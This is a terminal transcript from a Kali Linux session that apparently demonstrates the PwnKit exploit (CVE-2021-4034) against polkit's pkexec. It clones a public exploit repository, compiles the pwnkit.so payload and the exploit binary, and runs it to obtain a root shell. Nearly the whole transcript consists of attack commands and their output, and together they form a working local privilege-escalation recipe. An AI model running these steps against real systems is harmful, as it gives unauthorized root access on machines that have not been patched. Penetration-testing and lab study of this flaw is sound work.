 ┌──(kali㉿kali)-[~/Downloads]
└─$ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 31, done.
remote: Counting objects: 100% (31/31), done.
remote: Compressing objects: 100% (24/24), done.
remote: Total 31 (delta 12), reused 15 (delta 5), pack-reused 0
Receiving objects: 100% (31/31), 6.95 KiB | 6.95 MiB/s, done.
Resolving deltas: 100% (12/12), done.
┌──(kali㉿kali)-[~/Downloads]
└─$ cd CVE-2021-4034
┌──(kali㉿kali)-[~/Downloads/CVE-2021-4034]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿kali)-[~/Downloads/CVE-2021-4034]
└─$ ./cve-2021-4034
# whoami
root
#